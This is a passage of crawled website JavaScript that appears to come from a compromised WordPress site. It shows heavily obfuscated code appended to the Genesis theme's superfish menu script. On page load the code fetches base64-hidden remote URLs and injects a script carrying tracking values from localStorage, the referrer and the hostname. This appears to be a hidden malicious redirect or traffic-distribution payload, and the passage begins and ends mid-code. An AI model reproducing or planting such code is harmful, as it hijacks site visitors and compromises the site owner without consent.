B3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;

--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1
body_size: 8941
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x2